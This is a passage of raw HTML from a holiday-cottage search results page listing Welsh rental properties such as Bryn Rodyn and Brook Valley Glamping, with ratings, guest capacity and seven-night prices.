0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.5 out of 5" title="Reevoo rating - 4.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>687</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/tir-cethin-farm-y-llaethdy-uk49916" target="_blank" aria-label="view Tir Cethin Farm - Y Llaethdy (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div><div class="sc-20bc1c4c-13 PpEND"><div class="sc-6d802e69-1 izVTq"><div class="sc-6d802e69-0 khGOIN"><div class="sc-fa68311d-1 hkfKvK"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.2 9.2 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.9 8.9 0 0 1 1.522-2.602l-.576-4.042a.75.75 0 0 1 .176-.598.79.79 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11 11 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.26 2.26 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.7 8.7 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5zm-.75-3.48a.75.75 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.16 7.16 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.4 9.4 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.74.74 0 0 1-.19.613 7.4 7.4 0 0 0-1.611 2.826A.74.74 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.7 7.7 0 0 0 1.832 2.162.75.75 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.7 8.7 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.8.8 0 0 1 .236-.037"></path><path d="M8.25 8.75a.75.75 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.05 6.05 0 0 0-5.334 0 .75.75 0 0 1-.333.078M6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path></svg></div></div></div><div font-size="200" class="sc-6d802e69-4"><span font-size="200" class="sc-6d802e69-2 dkgEiq">Reserve today for only £25</span></div></div></div></div></div><a href="https://www.cottages.com/cottages/tir-cethin-farm-y-llaethdy-uk49916" title="Tir Cethin Farm - Y Llaethdy" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/bryn-rodyn-uk6103" aria-label="Link to Bryn Rodyn" title="Link to Bryn Rodyn" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Bryn Rodyn, Graigfechan, near Ruthin" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/108/300/10868546.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Graigfechan, near Ruthin, Flintshire</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/bryn-rodyn-uk6103" aria-label="Bryn Rodyn" title="Bryn Rodyn" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Bryn Rodyn</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>425</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/bryn-rodyn-uk6103" target="_blank" aria-label="view Bryn Rodyn (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div><div class="sc-20bc1c4c-13 PpEND"><div class="sc-6d802e69-1 izVTq"><div class="sc-6d802e69-0 khGOIN"><div class="sc-fa68311d-1 hkfKvK"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.2 9.2 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.9 8.9 0 0 1 1.522-2.602l-.576-4.042a.75.75 0 0 1 .176-.598.79.79 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11 11 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.26 2.26 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.7 8.7 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5zm-.75-3.48a.75.75 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.16 7.16 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.4 9.4 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.74.74 0 0 1-.19.613 7.4 7.4 0 0 0-1.611 2.826A.74.74 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.7 7.7 0 0 0 1.832 2.162.75.75 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.7 8.7 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.8.8 0 0 1 .236-.037"></path><path d="M8.25 8.75a.75.75 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.05 6.05 0 0 0-5.334 0 .75.75 0 0 1-.333.078M6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path></svg></div></div></div><div font-size="200" class="sc-6d802e69-4"><span font-size="200" class="sc-6d802e69-2 dkgEiq">Reserve today for only £25</span></div></div></div></div></div><a href="https://www.cottages.com/cottages/bryn-rodyn-uk6103" title="Bryn Rodyn" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/brook-valley-glamping-chestnut-uk36261" aria-label="Link to Brook Valley Glamping-Chestnut" title="Link to Brook Valley Glamping-Chestnut" target="_blank" rel="noopener noreferrer"><img alt="Hot tub | Brook Valley Glamping-Chestnut - Brook Valley Glamping, Llanfair Caereinion" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11185072.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Llanfair Caereinion, Powys</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/brook-valley-glamping-chestnut-uk36261" aria-label="Brook Valley Glamping-Chestnut" title="Brook Valley Glamping-Chestnut" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Brook Valley Glamping-Chestnut</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 